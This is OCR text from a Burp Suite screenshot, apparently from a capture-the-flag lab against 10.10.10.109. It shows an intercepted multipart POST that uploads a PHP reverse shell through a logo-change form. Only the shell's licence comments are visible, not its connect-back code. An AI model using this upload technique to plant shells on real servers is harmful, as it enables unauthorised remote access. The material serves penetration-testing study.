 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.109:80
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /sparklays/design/changelogo.php HTTP/1.1
Host: 10.10.10.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.109/sparklays/design/changelogo.php
Content-Type: multipart/form-data; boundary=---------------------------21380724904145731668733598
Content-Length: 5844
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------21380724904145731668733598
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
? < + > Type a search term 0 matches